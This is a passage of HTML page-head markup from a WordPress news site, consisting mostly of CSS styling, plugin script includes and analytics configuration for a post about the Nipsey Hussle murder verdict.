}.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/180571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=180571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"8ebd02aaa0","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"180571","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
